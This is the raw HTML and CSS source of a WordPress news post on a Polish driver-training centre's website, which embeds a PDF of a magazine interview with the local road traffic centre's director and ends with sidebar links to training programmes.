input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,input[type="button"], input[type="reset"], input[type="submit"],#minicart-offcanvas .widget_shopping_cart .buttons a.view_cart,.woocommerce #minicart-offcanvas .widget_shopping_cart .buttons a.view_cart,.select2-drop.orderby-drop .select2-results .select2-highlighted,.select2-drop.count-drop .select2-results .select2-highlighted,.select2-dropdown .select2-results .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],#button_offcanvas_sidebar_left, #button_offcanvas_sidebar_left i,.woocommerce .products a.button, .woocommerce-page .products a.button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.my_account_container table.shop_table tbody td.order-actions .account_view_link,.my_account_container .my_address_wrapper .shipping_billing_wrapper .edit-link a,.entry-meta .edit-link a,.widget_calendar tbody tr > td a,.vc_grid-container-wrapper .vc_grid .vc_btn3,.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button, .woocommerce-page .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button,.wc-block-product-categories.is-dropdown .wc-block-product-categories__button,.woocommerce .widget ul.wc-block-grid__products .wc-block-grid__product a.add_to_cart_button,.widget .wc-block-load-more .wp-block-button__link{background: #dd3333;}#jckqv .button {background: #dd3333 !important;}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,#jckqv .woocommerce-product-rating .star-rating span::before,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span:before,.arthref .icon-container .share-title  h4,.woocommerce p.stars a:hover::before,.woocommerce p.stars.selected a:not(.active)::before,.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce .widget_layered_nav ul li.chosen a::before,.woocommerce .widget_layered_nav_filters ul li a::before {color:#dd3333;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border-color: #dd3333;}/* Links */a {color:#dd3333;}a:hover,a:focus  {color:#fe3b3b;}/* Main Color Hover */#minicart-offcanvas .widget_shopping_cart .buttons a.view_cart:hover,.woocommerce .products a.button:hover, .woocommerce-page .products a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.my_account_container table.shop_table tbody td.order-actions .account_view_link:hover,.my_account_container .my_address_wrapper .shipping_billing_wrapper .edit-link a:hover,input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.entry-meta .edit-link a:hover,.widget_calendar tbody tr > td a:hover,.vc_grid-container-wrapper .vc_grid .vc_btn3:hover,.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button:hover,.woocommerce-page .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button:hover,.wc-block-product-categories.is-dropdown .wc-block-product-categories__button:hover,.woocommerce .widget ul.wc-block-grid__products .wc-block-grid__product a.add_to_cart_button:hover,.widget .wc-block-load-more .wp-block-button__link:hover{background-color:#fe3b3b;}#jckqv .button:hover {background: #fe3b3b !important;}/* Content background */body,#page-wrap,#archive-categories .category-box,#products li.product-item figure.product-inner:hover,#content .widget_product_categories .product-categories li.cat-parent > a .child-indicator,.woocommerce #content .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #content .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .quantity .qty-plus, .woocommerce .quantity .qty-minus,.product_navigation .nav-fillslide div,.product_navigation .nav-fillslide .icon-wrap::before,#products li.product-item,#page-wrap.tdl-boxed .boxed-layout,.slide-from-right,.single-product-infos .variation-select select option {background-color: #ffffff;}.bordered::before, .bordered::after {background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background: -moz-linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background: linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background-position: 50% 50%;-webkit-background-size: 20px 20px;background-size: 20px 20px;}.mc-dark .bordered::before, .mc-dark .bordered::after {background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background: -moz-linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background: linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background-position: 50% 50%;-webkit-background-size: 20px 20px;background-size: 20px 20px;}#products li.product-item:hover,#content .widget_product_categories .product-categories li,#content .widget_product_categories_with_icon .product-categories-with-icon li {border-color: #ffffff;}.product-item:not(.product_hover_disable):hover .product_after_shop_loop {border-top-color: #ffffff;}#products li.product-item.product_hover_disable:hover {border-color: #f5f5f5;}.product-item.product_hover_disable:hover .product_after_shop_loop,.product-item.display_buttons:hover .product_after_shop_loop {border-top-color: #f5f5f5;}/*@media only screen and (min-width: 40em) and (max-width: 61.94em) {*//*  #products li.product-item:hover,#content .widget_product_categories .product-categories li {border-color: #f5f5f5;}.product-item:hover .product_after_shop_loop {border-top-color: #f5f5f5;}*//*}*/#products li.product-item {margin-right: -1px;margin-bottom: -1px;border: 1px solid #f5f5f5;}/* Top Bar Colors */.main-navigation ul ul,.main-navigation ul ul li:first-child ul{/*    border-top: 1px solid rgba(255,255,255,0.05);*/}#header-top-bar{background: rgba(51,51,51,1);}#header-top-bar{border-bottom: 1px solid rgba(51,51,51,1);}/* Top Bar Dropdown Background Color */#header-top-bar .main-navigation ul ul,.select2-drop.topbar,.select2-drop.topbar .select2-results,.select2-dropdown.topbar,.select2-dropdown.topbar .select2-results,.topbar-right .wcml-dropdown-click .wcml-cs-submenu,.topbar-right .language-and-currency .wcml-dropdown .wcml-cs-submenu{background: rgba(255,255,255,1) !important;}/***************************************************************//*  Header Colors  *********************************************//***************************************************************//* Header Styling */.l-header{background-color: #fcfcfc;background-repeat: no-repeat;background-position: left bottom;background-size: inherit;background-attachment: scroll;}/* Search Styling */.l-search .woodstock-search-form form input[type=text]{background-color: rgba(245,245,245,1);}/* Search Box Ajax DropDown Background Color */.ajax-search-results,.l-search .woodstock-search-form .search-results-wrapper .woodstock-scroll{background-color: rgba(255,255,255,1);}.l-search .widget_product_search input.search-field,.l-search .widget_search input.search-field,.l-search .woodstock-search-form form input.ajax-search-input{border-left: 1px solid rgba(245,245,245,1);border-right: 1px solid rgba(245,245,245,1);border-top: 1px solid rgba(245,245,245,1);border-bottom: 1px solid rgba(245,245,245,1);}.l-search .woodstock-search-form form input.ajax-search-input::-webkit-input-placeholder {color: #000000;}.l-search .woodstock-search-form form input.ajax-search-input {color: #000000;}/* Customer Support Styling */.contact-info{background-color: rgba(245,245,245,1);border-left: 1px solid rgba(245,245,245,1);border-right: 1px solid rgba(245,245,245,1);border-top: 1px solid rgba(245,245,245,1);border-bottom: 1px solid rgba(245,245,245,1);}/* Customer Support DropDown Background Color */.contact-info .inside-area .inside-area-content{background-color: rgba(255,255,255,1);}/* Mobile Menu Button Styling */.mobile-menu-button a,.mobile-search .mobile-search-button{background-color: rgba(245,245,245,1);border-left: 1px solid rgba(245,245,245,1);border-right: 1px solid rgba(245,245,245,1);border-top: 1px solid rgba(245,245,245,1);border-bottom: 1px solid rgba(245,245,245,1);}/* Main Menu Styling */.l-nav{background-color: rgba(221,51,51,1);border-top: 1px solid rgba(214,214,214,1);border-bottom: 1px solid rgba(214,214,214,1);}nav#nav ul ul.sub-menu,#page_header_wrap .tdl-megamenu-wrapper{background-color: rgba(255,255,255,1);}/* Stocky Header Styling */#header-st,#header-st.sticky-header-not-top{background-color: rgba(255,255,255,1);}/* Sticky Header Menu Styling */#header-st nav#st-nav ul ul.sub-menu,#header-st .tdl-megamenu-wrapper{background-color: rgba(255,255,255,1);}#header-st .tdl-megamenu-wrapper .sub-menu {background-color: transparent !important;}/*  Default Main Title Area Styling  */.site_header.without_featured_img{background-color: #f5f5f5;}.blog-content-area .site_header.without_featured_img{background-color: #f5f5f5;}.shop-page .site_header.without_featured_img, .site_header.woo-pages.without_featured_img{background-color: #f5f5f5;}/***************************************************************//*  Footer Colors  *********************************************//***************************************************************/footer#site-footer {background-color: #333333;}footer#site-footer .f-copyright {background-color: #2f2f2f;}/***************************************************************//*  Fonts  *****************************************************//***************************************************************/.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.ajax-search-results .all-results{font-family: Arial, Helvetica, sans-serif;}/***************************************************************//*  Header *****************************************************//***************************************************************/.header-main-section .l-logo  {height:auto;border:0;padding:0;}.header-main-section .header-tools, .header-centered .search-area {padding-top: 43px;}.header-main-section .l-logo  img {height:141px;width:auto;}.header-main-section {padding-top:7px;padding-bottom:7px;}/***************************************************************//*  Page Loader Colors *****************************************//***************************************************************//***************************************************************//*  Sticky Header ***********************************************//***************************************************************/#header-st {-webkit-animation-duration: 0.3s;-moz-animation-duration: 0.3s;-o-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both;}/***************************************************************//*  Custom Icons ***********************************************//***************************************************************//*  Search Icon  */.l-search button.searchsubmit:after,.woocommerce-product-search:after,.widget_search .search-form:after,.widget_search .wp-block-search:after,.wc-block-product-search form:after,.l-search .woodstock-search-form form.woodstock-ajax-search .searchsubmit:after,.l-search .woodstock-search-form form .searchsubmit:after,.mobile-search .mobile-search-button:before{content: "\e604";color: #000000;}/*  Spinners Color  */.l-search .ajax-loading.spinner-bounce .spinner,.l-search .ajax-loading.spinner-bounce .spinner:before,.l-search .ajax-loading.spinner-bounce .spinner:after{background-color: #000000;}.l-search .ajax-loading.spinner-circle .spinner{border-color: #000000;border-right-color: transparent;}.l-search .ajax-loading.spinner-dots .spinner:after{background: rgba(0,0,0,0.5);box-shadow: -13px 0 0 0 #000000, 13px 0 0 0 #000000;animation: alter 1s ease-in-out infinite;}@keyframes alter {0%, 100% {background-color: rgba(0,0,0,0.5);box-shadow: -13px 0 0 0 #000000, 13px 0 0 0 #000000;}50% {background-color: rgba(0,0,0,0.5);box-shadow: 0 0 0 0 #000000, 0 0 0 0 #000000;}}/*  Search Custom Icon  *//*  Customer Support Icon  */.contact-info .contact-info-icon::after {content: "\e60c";color: #000000;}/*  Shopping Cart Icon  */.l-header-shop .icon-shop::before {content: "\e600";color: #000000;}.l-header-shop .shopbag_items_number {color: #000000;border-color: #000000;background-color: #fcfcfc;}.l-header-shop:hover .shopbag_items_number {color: #fcfcfc;background-color: #000000;}/*  Sticky Header Shopping Cart Icon  */#header-st .l-header-shop .shopbag_items_number {background: #ffffff;}#header-st .l-header-shop:hover .shopbag_items_number {color: #ffffff;}.l-header-shop .shopbag_items_number {left: 10px;top: 5px;}.product_after_shop_loop_buttons,.woocommerce div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce-page #content div.product form.cart {display:none;}/*========== Custom CSS ==========*/h1.entry-title, h2.entry-title {font-size: 1.6rem;}.site_header .page-title {font-size: 2.125rem;}</style><style id="tdl_options-dynamic-css" title="dynamic-css" class="redux-options-output">.header-main-section .l-logo .logo h1{font-family:Lato;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333333;font-size:40px;}.header-main-section .l-logo small{font-family:Lato;line-height:14px;letter-spacing:0px;font-weight:300;font-style:normal;color:#666666;font-size:14px;}body,p,.contact-info .contact-info-title .contact-info-subtitle, nav#nav ul ul li a, nav#st-nav ul ul li a, .ajax_autosuggest_item_description, input[type="search"], .tooltipster-default .tooltipster-content, .arthref .icon-container ul li span, .blog-list-comment i span{font-family:Arial, Helvetica, sans-serif;line-height:26px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:16px;}h1, #jckqv h1{font-family:Arial, Helvetica, sans-serif;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:32px;}h2, .widget_shopping_cart .total .amount, .account-tab-link{font-family:Arial, Helvetica, sans-serif;line-height:42px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:30px;}h3, .contact-info .contact-info-title, .contact-info .inside-area .inside-area-content span.phone, .mobile-menu-button a span, #mobiles-menu-offcanvas .mobile-menu-text{font-family:Arial, Helvetica, sans-serif;line-height:34px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:24px;}h4, .ajax_autosuggest_suggestions .ajax_autosuggest_category, #minicart-offcanvas .widget .widget_shopping_cart_content .product-name a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .shop_sidebar ul.product_list_widget li a .product-title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cart-collaterals .shipping-calculator-button, .wc-block-grid__product .wc-block-grid__product-title, .widget .wp-block-woocommerce-all-reviews ul.wc-block-components-review-list li .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product a{font-family:Arial, Helvetica, sans-serif;line-height:25px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:18px;}h5, .ajax_autosuggest_suggestions li span.searchheading, .l-header-shop span.amount{font-family:Arial, Helvetica, sans-serif;line-height:25px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:18px;}h6{font-family:Arial, Helvetica, sans-serif;line-height:17px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:12px;}nav#nav ul li > a, nav#st-nav ul li > a, #page_header_wrap .tdl-megamenu-wrapper .tdl-megamenu-title, #page_header_wrap .tdl-megamenu-wrapper .tdl-megamenu-title a, .mobile-navigation a, .mob-language-and-currency .select2-chosen{font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;line-height:17px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:19px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="post-template-default single single-post postid-1352 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-7.1 vc_responsive" >
	
	
	<div id="off-container" class="off-container">

	<div class="off-drop">
    <div class="off-drop-after"></div>	
    <div class="off-content">
    
 	
	<div id="page-wrap" class="fullwidth	mc-light">


	<div class="boxed-layout sd-light snd-light">
               
        								
				        	
<header id="page_header_wrap" class="l-header header-centered">

	    
	<div class="header-main-section row">

				
				<div class="search-area">
								        <div class="l-search">

						
		<div class="woodstock-search-form">

			

			<form role="search" method="get" class="searchform  woodstock-ajax-search" action="https://odtjsieradz.pl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20">
				<input type="text" class="s ajax-search-input" placeholder="Wyszukaj artykuły" value="" name="s" />
				<input type="hidden" name="post_type" value="post">
								<div class="ajax-loading spinner-circle"><div class="spinner"></div></div>
				<button type="submit" class="searchsubmit">
					Search				</button>
			</form>	
							<div class="search-results-wrapper sd-light" ><div class="woodstock-scroll nano"><div class="woodstock-search-results woodstock-scroll-content nano-content"></div></div><div class="woodstock-search-loader"></div></div>
			
		</div>


								

			        </div>
			        				
				</div>
			

			<div class="l-logo">

		            		    
		                <a href="https://odtjsieradz.pl/" rel="home"><img class="site-logo" src="https://odtjsieradz.pl/wp-content/uploads/2017/09/logo_pelne_page2-medium.png" title="Ośrodek Doskonalenia Techniki Jazdy" alt="ODTJ Sieradz" /></a>
		                    
		            		                    
		        </div><!-- .site-branding -->
		                
											<script>
						//<![CDATA[
							
							// Set pixelRatio to 1 if the browser doesn't offer it up.
							var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
							
							logo_image = new Image();
							
							jQuery(window).on('load', function(){
								
								if (pixelRatio > 1) {
									jQuery('.site-logo').each(function() {
										
										var logo_image_width = jQuery(this).width();
										var logo_image_height = jQuery(this).height();
										
										jQuery(this).css("width", logo_image_width);
										jQuery(this).css("height", logo_image_height);

										jQuery(this).attr('src', 'https://odtjsieradz.pl/wp-content/uploads/2017/09/logo_pelne_page2-medium.png');
									});
								};
							
							});
							
						//]]>
						</script>
							    	


		<div class="header-tools">
			<ul>


							<li class="mobile-menu-button mb-light"><a><i class="mobile-menu-icon"></i><span class="mobile-menu-text">Menu</span></a></li>
			
						<li class="mobile-search mb-light">
				<a href="#" class="mobile-search-button"></a>
			</li>
						

							<li class="contact-area  hc-light  csd-light">
			    	<!-- Contact Section -->

						<div class="contact-info">
							<div class="inside-content">
																	<span class="contact-info-icon"></span>
																
			 					<span class="contact-info-title">
									                        
										<span class="contact-info-subtitle">Zadzwoń</span>					
										
									43 822 62 68   wew. 36		 								 										
			 					</span>

			 													<span class="contact-info-arrow"></span> 

								<div class="inside-area">
									<div class="inside-area-content">
									
    <ul class="social-icons">

    				<li class="facebook"><a href="https://www.facebook.com/ODTJ-Sieradz-512962999038956/" rel="nofollow" target="_blank" title="Follow us on Facebook"></a></li>
				    			    			    			    			    			    																																
				
			
     </ul>
    <div class="after-clear"></div>	

	 Polub nas na Facebooku									<div class="after-clear"></div>		
									</div>
								</div>
															</div>
						</div>
				</li>
						
			
			</ul>		
		</div>
		    	
	</div>	

		<!-- Main Navigation -->

		
		<div id="site-nav" class="l-nav h-nav mn-dark  mnd-light">
			<div class="nav-container row">
 				<nav id="nav" class="nav-holder">
					<ul class="navigation menu tdl-navbar-nav mega_menu">
						<li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-948"><a    href="https://odtjsieradz.pl"><span class="menu-item-text"><span class="menu-item-main-title">O nas</span></span></a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a    href="https://odtjsieradz.pl/szkolenia/"><span class="menu-item-text"><span class="menu-item-main-title">Szkolenia</span></span></a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a    href="https://odtjsieradz.pl/obiekt/"><span class="menu-item-text"><span class="menu-item-main-title">Obiekt</span></span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a    href="https://odtjsieradz.pl/zapisy/"><span class="menu-item-text"><span class="menu-item-main-title">Zapisy</span></span></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a    href="https://odtjsieradz.pl/galeria/"><span class="menu-item-text"><span class="menu-item-main-title">Galeria</span></span></a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-960"><a    href="https://odtjsieradz.pl/aktualnosci/"><span class="menu-item-text"><span class="menu-item-main-title">Aktualności</span></span></a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a    href="https://odtjsieradz.pl/regulamin/"><span class="menu-item-text"><span class="menu-item-main-title">Regulaminy</span></span></a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a    href="https://odtjsieradz.pl/kontakt/"><span class="menu-item-text"><span class="menu-item-main-title">Kontakt</span></span></a></li>
					</ul>	
				</nav> 
			</div>
		</div>	<!-- End Main Navigation -->		
		

			
</header>				                                
	               

	<div id="primary" class="blog-content-area" style="margin-top: 50px; margin-bottom: 30px;">

        
                    <div class="row"><div class="large-8 columns with-sidebar">
                
                <div id="content" class="site-content" role="main">
    
                                
                                    
<article id="post-1352" class="post-1352 post type-post status-publish format-standard hentry category-aktualnosci">
        
    <div class="row">
        <div class="large-12 columns">
            
            <header class="entry-header">
            
                <div class="row">
                                        <div class="large-12 columns">
                                                                                                        
<script>
jQuery(document).ready(function($) {
	jQuery('.social-sharing').socialShare({
	    social: 'twitter,facebook,google,pinterest,linkedin',
	    animation:'launchpadReverse',
	    blur:true
	});	
});
</script>

    <div class="box-share-master-container" data-name="Udostępnij">
		<a href="javascript:;" class="social-sharing" data-name="Wywiad z Dyrektorem WORD w Sieradzu w czasopiśmie &#8220;STREFA BIZNESU&#8221;" data-shareimg="">
			<i class="fa fa-share-alt"></i>
			<span>Udostępnij</span>
		</a>
    </div><!--.box-share-master-container-->

                                                    <h1 class="entry-title">Wywiad z Dyrektorem WORD w Sieradzu w czasopiśmie &#8220;STREFA BIZNESU&#8221;</h1>
                                                
                        <div class="post_header_date"><a href="https://odtjsieradz.pl/wywiad-z-dyrektorem-word-w-sieradzu-w-czasopismie-strefa-biznesu/" title="Permalink to Wywiad z Dyrektorem WORD w Sieradzu w czasopiśmie &#8220;STREFA BIZNESU&#8221;" rel="bookmark" class="entry-date"><time datetime="2018-01-24T14:05:46+01:00">24/01/2018</time></a></div>
                    </div>
                </div>
                
                        
            </header><!-- .entry-header -->
            
        </div><!-- .columns -->
    </div><!-- .row -->

    <div class="row">
                    <div class="large-12 columns">
                    
            <div class="entry-content">
                		<style>
            #pdfp694442acbbaa0 .title {  font-size: 16px; }#pdfp694442acbbaa0 iframe {  height: 1122px; }#pdfp694442acbbaa0 {  width: 100%; }                                </style>
                <div id="pdfp694442acbbaa0" class="pdfp_wrapper " data-infos="{&quot;protect&quot;:false,&quot;alert&quot;:true,&quot;adobeOptions&quot;:[]}">
            <div class="cta_wrapper">
                
                
                	                <a class="pdfp_fullscreen" target="_self" href="https://odtjsieradz.pl/wp-content/plugins/pdf-poster/pdfjs-new/web/viewer.html?file=https://odtjsieradz.pl/wp-content/uploads/2019/09/wywiad-z-dyrektorem.pdf&#038;nobaki=false&#038;z=auto&#038;stdono=&#038;onlypdf=&#038;raw=&#038;fullscreen=1&#038;sidebarOpen=false&#038;side=false&#038;open=false&#038;hrscroll=#page=0"><button>View Fullscreen</button></a>
                
            </div>
            <div class="iframe_wrapper" >
                <span class="close">&times;</span>
                <iframe title="wywiad-z-dyrektorem.pdf&amp;nobaki=false&amp;z=auto&amp;stdono=&amp;onlypdf=&amp;raw=&amp;fullscreen=1&amp;sidebarOpen=false&amp;side=false&amp;open=false&amp;hrscroll=#page=0" id="frame-pdfp694442acbbaa0" class="pdfp_iframe" width="100%" height="1122px" data-source="https://odtjsieradz.pl/wp-content/plugins/pdf-poster/pdfjs-new/web/viewer.html?file=https://odtjsieradz.pl/wp-content/uploads/2019/09/wywiad-z-dyrektorem.pdf&#038;nobaki=false&#038;z=auto&#038;stdono=&#038;onlypdf=&#038;raw=&#038;fullscreen=1&#038;sidebarOpen=false&#038;side=false&#038;open=false&#038;hrscroll=#page=0&new" src="https://odtjsieradz.pl/wp-content/plugins/pdf-poster/pdfjs-new/web/viewer.html?file=https://odtjsieradz.pl/wp-content/uploads/2019/09/wywiad-z-dyrektorem.pdf&#038;nobaki=false&#038;z=auto&#038;stdono=&#038;onlypdf=&#038;raw=&#038;fullscreen=1&#038;sidebarOpen=false&#038;side=false&#038;open=false&#038;hrscroll=#page=0"></iframe>
            </div>
	    </div>
        
                            </div><!-- .entry-content -->
        
                                    
                <footer class="entry-meta">
                    
                     This entry was posted by <a class="url fn n" href="https://odtjsieradz.pl/author/admin/" title="View all posts by admin" rel="author">admin</a> in <a href="https://odtjsieradz.pl/category/aktualnosci/" rel="category tag">Aktualności</a>.                                        
                </footer><!-- .entry-meta -->
            
                                           
        </div><!-- .columns -->
    </div><!-- .row -->

</article><!-- #post -->
                        
                        <hr />
            
                        	<nav id="nav-below" class="post-navigation">

        <div class="row">
        
			            <div class="large-12 columns">
        	        
				        
                    <div class="row">
                        
                        <div class="large-6 columns nav-left">
                            <div class="nav-previous"><a href="https://odtjsieradz.pl/podziekowania-dla-dyrektora/" rel="prev"><div class="nav-previous-title">Poprzedni artykuł</div>Podziękowania dla Dyrektora</div></a>                        </div><!-- .columns -->
                        
                        <div class="large-6 columns nav-right">
                            <div class="nav-next"><a href="https://odtjsieradz.pl/awaria-urzadzenia-destabilizujacego-tor-jazdy/" rel="next"><div class="nav-next-title">Następny artykuł</div> Awaria urządzenia destabilizującego tor jazdy</div></a>                        </div><!-- .columns -->
                        
                    </div><!-- .row -->
            
				            
            </div><!-- .columns -->
        
        </div><!-- .row -->

	</nav><!-- #nav-below -->
	            
                                    
                        
                </div><!-- #content -->
            
                    		</div><!-- .columns -->
                
                            <div class="large-4 columns">                           
                        <div class="row">
                            <div class="large-11 large-push-1 columns">                 
                                
        <div id="secondary" class="widget-area shop_sidebar" role="complementary">
                        <aside class="widget widget_text"><h3 class="widget-title">POMYSŁ NA PREZENT</h3>			<div class="textwidget"><p><a href="https://odtjsieradz.pl/szkolenia/#pomysl-na-prezent"><img loading="lazy" decoding="async" class="aligncenter" src="https://odtjsieradz.pl/wp-content/uploads/2017/10/WORD_bon_awers-1000.gif" alt="" width="489" height="284" /></a></p>
</div>
		</aside><aside class="widget widget_nav_menu"><h3 class="widget-title">PROGRAMY SZKOLENIOWE</h3><div class="menu-boczne-menu-container"><ul id="menu-boczne-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://odtjsieradz.pl/szkolenia/#doskonalenie-jazdy">DOSKONALENIE JAZDY DLA KAŻDEGO</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://odtjsieradz.pl/szkolenia/#zagrozenia-w-ruchu">ZAGROŻENIA W RUCHU</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://odtjsieradz.pl/szkolenia/#eko-jazda">EKO JAZDA</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857"><a href="https://odtjsieradz.pl/szkolenia/#bezpieczna-jazda">BEZPIECZNA JAZDA</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-858"><a href="https://odtjsieradz.pl/szkolenia/#jazda-defensywna">JAZDA DEFENSYWNA</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://odtjsieradz.pl/szkolenia/#szkolenia-dla-firm">SZKOLENIA DLA FIRM</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a href="https://odtjsieradz.pl/szkolenia/#pojazdy-uprzywilejowane">SZKOLENIE DLA KIEROWCÓW POJAZDÓW UPRZYWILEJOWANYCH</a></li>
